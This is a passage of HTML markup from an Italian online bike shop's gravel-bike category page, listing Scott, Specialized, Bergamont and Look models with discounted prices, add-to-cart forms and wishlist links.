                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Mostra come</strong>
                                                <strong title="Griglia"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Griglia</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">17</span> elementi    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordina per</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posizione            </option>
                    <option value="name"
                                >
                Nome prodotto            </option>
                    <option value="price"
                                >
                Prezzo            </option>
            </select>
            <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Imposta la direzione decrescente</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                        
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8185"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/scott-speedster-gravel-30-orange-offerta-290517.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8185">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/9/290517-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/9/290517-1.jpg" loading="lazy" width="240" height="300" alt="SCOTT&#x20;Speedster&#x20;Gravel&#x20;&#x20;30&#x20;Orange&#x20;OFFERTA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-8185 {
    width: 240px;
}
.product-image-container-8185 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span><span class="percentuale_sconto-lbl">21%</span>                    </a>
					<span class="new-lbl">New</span><span class="percentuale_sconto-lbl">21%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/scott-speedster-gravel-30-orange-offerta-290517.html">
                                SCOTT Speedster Gravel  30 Orange OFFERTA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8185" data-price-box="product-id-8185"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-8185"                data-price-amount="1499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.499,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-8185"                data-price-amount="1900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.900,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-8185"
         data-role="swatch-option-8185"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="290517"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/8185/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8185">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC84MTg1Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":8185,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"8185","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9098"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/specialized-diverge-sport-carbon-grigio-2023-95123-61.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9098">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95123-61-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95123-61-1.jpg" loading="lazy" width="240" height="300" alt="SPECIALIZED&#x20;DIVERGE&#x20;SPORT&#x20;CARBON&#x20;GRIGIO&#x20;2023" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-9098 {
    width: 240px;
}
.product-image-container-9098 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">15%</span>                    </a>
					<span class="percentuale_sconto-lbl">15%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/specialized-diverge-sport-carbon-grigio-2023-95123-61.html">
                                SPECIALIZED DIVERGE SPORT CARBON GRIGIO 2023                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9098" data-price-box="product-id-9098"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-9098"                data-price-amount="2990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.990,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-9098"                data-price-amount="3500"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">3.500,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-9098"
         data-role="swatch-option-9098"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="95123-61"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/9098/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9098">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC85MDk4Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":9098,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"9098","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1616"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/bergamont-grandurance-6-gravel-berry-red-offerta-286820.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1616">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/8/286820-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/8/286820-1.jpg" loading="lazy" width="240" height="300" alt="Bergamont&#x20;GRANDURANCE&#x20;6&#x20;&#x20;Gravel&#x20;Berry&#x20;Red&#x20;Offerta" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1616 {
    width: 240px;
}
.product-image-container-1616 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">22%</span>                    </a>
					<span class="percentuale_sconto-lbl">22%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/bergamont-grandurance-6-gravel-berry-red-offerta-286820.html">
                                Bergamont GRANDURANCE 6  Gravel Berry Red Offerta                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1616" data-price-box="product-id-1616"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-1616"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-1616"                data-price-amount="1790"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.790,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-1616"
         data-role="swatch-option-1616"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="286820"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/1616/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1616">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xNjE2Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":1616,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"1616","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2537"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/specialized-gravel-diverge-elite-5-gravel-super-offerta-tutti-i-colori-95422-42.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2537">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95422-42-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95422-42-1.jpg" loading="lazy" width="240" height="300" alt="Specialized&#x20;GRAVEL&#x20;DIVERGE&#x20;ELITE&#x20;5&#x20;Gravel&#x20;SUPER&#x20;OFFERTA&#x20;TUTTI&#x20;I&#x20;COLORI" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-2537 {
    width: 240px;
}
.product-image-container-2537 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span><span class="percentuale_sconto-lbl">16%</span>                    </a>
					<span class="new-lbl">New</span><span class="percentuale_sconto-lbl">16%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/specialized-gravel-diverge-elite-5-gravel-super-offerta-tutti-i-colori-95422-42.html">
                                Specialized GRAVEL DIVERGE ELITE 5 Gravel SUPER OFFERTA TUTTI I COLORI                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2537" data-price-box="product-id-2537"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-2537"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-2537"                data-price-amount="1900"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.900,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-2537"
         data-role="swatch-option-2537"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="95422-42"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/2537/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2537">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8yNTM3Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":2537,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"2537","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2704"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/gravel-look-765-gravel-rs-campa-ekar-13v-26590.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2704">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/6/26590-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/6/26590-1.jpg" loading="lazy" width="240" height="300" alt="Gravel&#x20;LOOK&#x20;765&#x20;Gravel&#x20;RS&#x20;Campa&#x20;ekar&#x20;13V" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-2704 {
    width: 240px;
}
.product-image-container-2704 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span><span class="percentuale_sconto-lbl">41%</span>                    </a>
					<span class="new-lbl">New</span><span class="percentuale_sconto-lbl">41%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/gravel-look-765-gravel-rs-campa-ekar-13v-26590.html">
                                Gravel LOOK 765 Gravel RS Campa ekar 13V                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2704" data-price-box="product-id-2704"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-2704"                data-price-amount="2590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.590,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-2704"                data-price-amount="4390"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">4.390,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-2704"
         data-role="swatch-option-2704"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="26590"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/2704/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="2704">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8yNzA0Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":2704,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"2704","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3120"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/specialized-diverge-elite-5-comp-disc-2022-nero-gravel-super-offerta-95422-53.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3120">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95422-53-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95422-53-1.jpg" loading="lazy" width="240" height="300" alt="Specialized&#x20;DIVERGE&#x20;ELITE&#x20;5&#x20;COMP&#x20;disc&#x20;2022&#x20;Nero&#x20;Gravel&#x20;SUPER&#x20;OFFERTA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3120 {
    width: 240px;
}
.product-image-container-3120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">7%</span>                    </a>
					<span class="percentuale_sconto-lbl">7%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/specialized-diverge-elite-5-comp-disc-2022-nero-gravel-super-offerta-95422-53.html">
                                Specialized DIVERGE ELITE 5 COMP disc 2022 Nero Gravel SUPER OFFERTA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3120" data-price-box="product-id-3120"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-3120"                data-price-amount="2169"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.169,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-3120"                data-price-amount="2329"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.329,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-3120"
         data-role="swatch-option-3120"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="95422-53"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/3120/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3120">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8zMTIwLw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":3120,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"3120","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3154"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/specialized-diverge-elite-5-disc-2022-nero-gravel-super-offerta-95422-71.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3154">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95422-71-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/5/95422-71-1.jpg" loading="lazy" width="240" height="300" alt="Specialized&#x20;DIVERGE&#x20;ELITE&#x20;5&#x20;&#x20;disc&#x20;2022&#x20;Nero&#x20;Gravel&#x20;SUPER&#x20;OFFERTA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3154 {
    width: 240px;
}
.product-image-container-3154 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">4%</span>                    </a>
					<span class="percentuale_sconto-lbl">4%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/specialized-diverge-elite-5-disc-2022-nero-gravel-super-offerta-95422-71.html">
                                Specialized DIVERGE ELITE 5  disc 2022 Nero Gravel SUPER OFFERTA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3154" data-price-box="product-id-3154"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-3154"                data-price-amount="2499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.499,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
